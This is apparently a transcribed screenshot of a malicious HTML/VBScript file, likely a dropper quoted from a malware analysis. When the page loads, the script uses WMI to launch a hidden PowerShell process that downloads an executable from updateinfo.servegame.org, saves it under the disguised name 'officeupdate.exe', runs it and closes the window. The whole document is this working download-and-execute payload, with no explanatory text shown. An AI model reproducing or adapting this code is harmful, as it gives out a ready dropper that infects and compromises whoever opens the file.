 1 <html>
2 <head>
3 <script language="VBScript">
4 Sub window_onload
5 const impersonation = 3
6 Const HIDDEN_WINDOW = 12
7 Set Locator = CreateObject("WbemScripting.SWbemLocator")
8 Set Service = Locator.ConnectServer()
9 Service.Security_.ImpersonationLevel=impersonation
10 Set objStartup = Service.Get("Win32_ProcessStartup")
11 Set objConfig = objStartup.SpawnInstance_
12 Set Process = Service.Get("Win32_Process")
13 Error = Process.Create("PowerShell -WindowStyle Hidden -nop -c (New-Object
System.Net.WebClient).DownloadFile('http://updateinfo.servegame.org/bing/
bing.exe','officeupdate.exe');(New-Object -com Shell.Application).ShellExecute('officeupdate.exe');"
, null, objConfig, intProcessID)
14 window.close()
15 end sub
16 </script>
17 </head>
18 </html>